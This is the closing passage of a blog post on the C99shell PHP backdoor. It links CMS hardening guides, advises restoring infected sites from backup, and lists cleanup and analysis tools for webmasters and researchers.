There are also guides available on how to harden your specific CMS installation, for example:
WordPress: Hardening WordPress
Joomla: Security Checklist/Joomla! Setup
Drupal: Writing secure code
Conclusion
C99shell is obviously not dead and neither are other PHP backdoors - or any other malware for that matter. Securing your website is not only beneficial for you, but also for your customers and other visitors. This blog post should have provided you with the essentials on securing your website and cleaning it up should it ever be infected
Repeating: best practice is to take your website offline and restore from a back-up.
Resources
For webmasters:
StopBadware - My site has badware
Google - If your site is infected
Redleg - If you're having redirects ("Google says my site is redirecting to a malicious or spam site.")
For researchers:
Online JavaScript Beautifier - http://jsbeautifier.org/
PHP Formatter - http://beta.phpformatter.com/
Kahu Security tools - http://www.kahusecurity.com/tools/
(for this specific blog post, PHP Converter is a must-use and very effective tool)
Base 64 Decoder - http://www.opinionatedgeek.com/dotnet/tools/Base64Decode/
Above list is obviously my own personal flavor, feel free to leave a comment with your favorite tool.
Labels:forex, iqoption, pubg Hacked
c99,
c99shell,
hacked website,
infected website,
malware,
php,
php backdoor,
php/c99shell
Subscribe to:
Comments (Atom)